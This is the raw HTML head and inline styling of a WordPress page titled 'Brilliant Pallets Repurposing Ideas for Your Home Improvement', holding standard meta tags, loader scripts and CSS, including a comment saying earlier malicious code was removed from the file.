

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/
body_size: 20840
content:
<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Brilliant Pallets Repurposing Ideas for Your Home Improvement &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="How you can well organize your abode, here we will tell you how you can make your area so elegant which is also everyone&#8217;s desires to decor their place in&#8230;" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-headboard.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="553" />
<meta property="og:image:alt" content="pallets wooden headboard" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/10/reused-wood-pallet-sun-lounger-with-side-table.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-wooden-sofa-idea.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-wooden-vegitable-rack.jpg" />
<meta property="og:image" content="http://www.diymotive.com/wp-content/uploads/2017/10/pallets-made-dining-set-project.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brilliant Pallets Repurposing Ideas for Your Home Improvement &#x2d; Inspirationalz" />
<meta property="og:description" content="How you can well organize your abode, here we will tell you how you can make your area so elegant which is also everyone&#8217;s desires to decor their place in appealing manner. Get started for the next&#8230;" />
<meta property="og:url" content="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta property="article:published_time" content="2017-10-20T16:03+00:00" />
<meta property="article:modified_time" content="2017-10-20T16:03+00:00" />
<meta property="og:updated_time" content="2017-10-20T16:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brilliant Pallets Repurposing Ideas for Your Home Improvement &#x2d; Inspirationalz" />
<meta name="twitter:description" content="How you can well organize your abode, here we will tell you how you can make your area so elegant which is also everyone&#8217;s desires to decor their place in appealing manner. Get started for the next&#8230;" />
<meta name="twitter:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-headboard.jpg" />
<meta name="twitter:image:width" content="760" />
<meta name="twitter:image:height" content="553" />
<meta name="twitter:image:alt" content="pallets wooden headboard" />
<link rel="canonical" href="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.inspirationalz.com/","name":"Inspirationalz"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.inspirationalz.com/category/pallets/","name":"DIY Pallet Ideas, Pallet Furniture Plans, Recycled Wood Pallet Projects"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/","name":"Brilliant Pallets Repurposing Ideas for Your Home Improvement"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.55ms meta | 1.31ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='default-multipage-css' href='https://www.inspirationalz.com/wp-content/plugins/sgr-nextpage-titles/static/css/multipage.min.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/posts/2793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fpallets%2Fbrilliant-pallets-repurposing-ideas-for-your-home-improvement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fpallets%2Fbrilliant-pallets-repurposing-ideas-for-your-home-improvement%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Brilliant Pallets Repurposing Ideas for Your Home Improvement" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-headboard.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="553" /><meta property="og:url" content="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="Intro How you can well organize your abode, here we will tell you how you can make your area so elegant which is also ..." />			  <!-- Start Facebook Share -->
			  <meta property="og:url" content="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/" />
			  <meta property="og:title" content="Brilliant Pallets Repurposing Ideas for Your Home Improvement" />
			  <meta property="og:description" content="How you can well organize your abode, here we will tell you how you can make your area so elegant which is also everyone's desires to decor their place in appealing manner. Get started for the next appealing and functional project of high value. Polish your creative skills through interesting activities by reusing wood pallets. It" />
			  <meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-headboard-200x200.jpg" />
			  <!-- End Facebook Share -->
		<style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
